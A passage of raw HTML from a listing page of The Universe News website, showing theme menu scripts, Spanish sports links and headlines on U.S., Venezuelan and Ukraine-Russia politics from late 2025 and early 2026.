                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697511a9cdf93" data-td_block_id="td_uid_5_697511a9cdf93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697511a9cdf93" data-td_block_id="td_uid_5_697511a9cdf93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697511a9cf5bb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697511a9cf5bb" ><script>var block_td_uid_6_697511a9cf5bb = new tdBlock();
block_td_uid_6_697511a9cf5bb.id = "td_uid_6_697511a9cf5bb";
block_td_uid_6_697511a9cf5bb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_697511a9cf5bb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697511a9cf5bb_rand","tdc_css_class_style":"td_uid_6_697511a9cf5bb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697511a9cf5bb.td_column_number = "3";
block_td_uid_6_697511a9cf5bb.block_type = "td_block_mega_menu";
block_td_uid_6_697511a9cf5bb.post_count = "5";
block_td_uid_6_697511a9cf5bb.found_posts = "14";
block_td_uid_6_697511a9cf5bb.header_color = "";
block_td_uid_6_697511a9cf5bb.ajax_pagination_infinite_stop = "";
block_td_uid_6_697511a9cf5bb.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_697511a9cf5bb);
</script><div id=td_uid_6_697511a9cf5bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697511a9cf5bb" data-td_block_id="td_uid_6_697511a9cf5bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697511a9cf5bb" data-td_block_id="td_uid_6_697511a9cf5bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">



<div class="td-container td-pb-article-list">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_1">
                            

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="US Congress Could Stop to Trump"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump">US Congress Could Stop to Trump</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:26:03+00:00" >January 9, 2026</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/us-congress-could-stop-trump/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/u-s-will-prosecute-russian-crew/" rel="bookmark" title="U.S. Will Prosecute Russian Crew"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="U.S. Will Prosecute Russian Crew"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/u-s-will-prosecute-russian-crew/" rel="bookmark" title="U.S. Will Prosecute Russian Crew">U.S. Will Prosecute Russian Crew</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T11:27:09+00:00" >January 8, 2026</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/u-s-will-prosecute-russian-crew/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/if-we-dont-win-theyre-going-to-remove-me-trump/" rel="bookmark" title="If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-wednesday-7-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-wednesday-7-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-wednesday-7-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/if-we-dont-win-theyre-going-to-remove-me-trump/" rel="bookmark" title="If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/geronimo-buenaventura-the-universe-news/" rel="tag">Gerónimo BUENAVENTURA / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T11:56:49+00:00" >January 7, 2026</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/if-we-dont-win-theyre-going-to-remove-me-trump/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thusday-6-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="XI Breaks The Silence in The MADURO Case"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/" rel="bookmark" title="XI Breaks The Silence in The MADURO Case">XI Breaks The Silence in The MADURO Case</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:12:07+00:00" >January 6, 2026</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/xi-breaks-the-silence-in-the-maduro-case/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-5-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="What is DONALD TRUMP&#8217;s Game?"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/what-is-donald-trumps-game/" rel="bookmark" title="What is DONALD TRUMP&#8217;s Game?">What is DONALD TRUMP&#8217;s Game?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:12:30+00:00" >January 5, 2026</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/what-is-donald-trumps-game/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-friday-2-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Silence of The West: Before -Another Crime- of KYIV"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/" rel="bookmark" title="Silence of The West: Before -Another Crime- of KYIV">Silence of The West: Before -Another Crime- of KYIV</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T13:14:29+00:00" >January 2, 2026</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/silence-of-the-west-before-another-crime-of-kyiv/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/celebrations-in-the-planet-on-2026/" rel="bookmark" title="Celebrations in The Planet on 2026"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-PERFECT-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Celebrations in The Planet on 2026"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/celebrations-in-the-planet-on-2026/" rel="bookmark" title="Celebrations in The Planet on 2026">Celebrations in The Planet on 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:34:57+00:00" >January 1, 2026</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/celebrations-in-the-planet-on-2026/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/happy-senior-year-fucking-puppet/" rel="bookmark" title="Happy -Senior- Year, Fucking Puppet !"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-Wednesday-31-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-Wednesday-31-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-Wednesday-31-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Happy -Senior- Year, Fucking Puppet !"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/happy-senior-year-fucking-puppet/" rel="bookmark" title="Happy -Senior- Year, Fucking Puppet !">Happy -Senior- Year, Fucking Puppet !</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/geronimo-buenaventura-the-universe-news/" rel="tag">Gerónimo BUENAVENTURA / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T12:22:22+00:00" >December 31, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/happy-senior-year-fucking-puppet/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/terrorist-attack-by-zelenski-vs-putin/" rel="bookmark" title="Terrorist Attack by ZELENSKI vs. PUTIN"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-THUESDAY-30-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-THUESDAY-30-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-THUESDAY-30-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Terrorist Attack by ZELENSKI vs. PUTIN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/terrorist-attack-by-zelenski-vs-putin/" rel="bookmark" title="Terrorist Attack by ZELENSKI vs. PUTIN">Terrorist Attack by ZELENSKI vs. PUTIN</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/" rel="tag">DANTE GONZALEZ/ The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T12:25:52+00:00" >December 30, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/terrorist-attack-by-zelenski-vs-putin/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/long-life-to-you-in-the-world/" rel="bookmark" title="Long Life to You, in the World"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-MONDAY-U.S.-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-MONDAY-U.S.-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/12/TEXT-MAO-MONDAY-U.S.-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Long Life to You, in the World"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/long-life-to-you-in-the-world/" rel="bookmark" title="Long Life to You, in the World">Long Life to You, in the World</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/theuniversenews/"><a href="https://newseluniverso.com/byline/the-universe-news/" rel="tag">The UNIVERSE News.</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T01:03:46+00:00" >December 30, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/long-life-to-you-in-the-world/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://newseluniverso.com/" ><i class="td-icon-menu-left"></i></a><a href="https://newseluniverso.com/" class="page" title="1">1</a><span class="current">2</span><a href="https://newseluniverso.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://newseluniverso.com/page/239/" class="last" title="239">239</a><a href="https://newseluniverso.com/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 239</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697511a9e624d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
